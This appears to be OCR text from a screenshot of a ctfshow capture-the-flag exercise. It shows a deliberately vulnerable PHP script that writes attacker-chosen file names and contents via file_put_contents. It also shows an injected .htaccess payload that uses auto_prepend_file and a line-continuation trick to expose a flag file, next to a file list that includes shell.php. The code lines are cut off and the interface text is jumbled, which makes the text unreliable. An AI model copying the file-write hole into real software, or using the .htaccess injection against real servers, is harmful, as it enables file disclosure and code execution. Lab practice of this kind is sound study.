 Load URL
http://127.0.0.1/ctfshow/
Split URL
Execute
Post data
Referrer
禁用
Cookies
CSS
表单
NETCRAFT
Services
[No information
flag{Sn0w} <?php
if(isset($_GET['content'])){
$filename = $_GET['fil
$content = $_GET['cont
file_put_contents($filen
}else{
highlight_file(__FILE__)
}
D:\phpStudy\PHPTutorial\WWW\ctfshow\.htaccess - BowPad
文件
首页
其它
打开
新建
保存
保存全部
文件
粘贴
剪贴板
撤消
重做
撤消
查找/替换
查找
选项卡
转到行
上一步
下一步
转到
书签
上一步
下一步
书签
运行
Cmd
函数
关联文件
转到符号
代码
线条
更改大小
修剪空白
..
.htaccess
1.php
6.php
8.php
index.php
shell.php
Sn0w.php
.htaccess
1 php_value auto_prepend_file D:\flag.php
2 #\
3 xxxxxx